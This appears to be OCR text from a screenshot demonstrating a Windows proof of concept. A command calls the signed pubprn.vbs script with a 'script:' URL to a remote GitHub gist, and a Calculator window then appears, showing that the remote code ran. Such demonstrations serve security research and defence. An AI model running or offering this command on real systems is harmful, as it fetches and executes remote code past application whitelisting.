 Command Prompt
Argument 1
C:\>C:\Windows\System32\Printing_Admin_Scripts\en-US\pubprn.vbs 127.0.0.1 script:https://gist.githubusercontent.com/enigma0x3
/c14d7294413cac6ab92fb3974b7573b4/raw/aef6f19dcfa3b0837d7a9c24be61449bfbf5a85b/test.lol
C:\>
Argument 2
Calculator
Standard
0
MC MR M+ M- MS Mˇ
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −